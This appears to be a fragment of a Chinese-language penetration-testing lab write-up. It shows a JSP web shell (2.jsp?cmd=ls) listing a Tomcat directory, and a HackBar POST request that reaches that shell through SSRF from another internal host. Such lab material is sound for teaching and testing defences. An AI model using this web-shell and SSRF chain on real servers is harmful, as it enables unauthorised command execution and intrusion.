 http://192.168.100.26:8080/2.jsp?cmd=ls 的快照如下：
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://192.168.245.140:8090/
Use POST method
enctype
application/x-www-form-urlencoded
Body
url=http://192.168.100.26:8080/2.jsp%3Fcmd%3Dls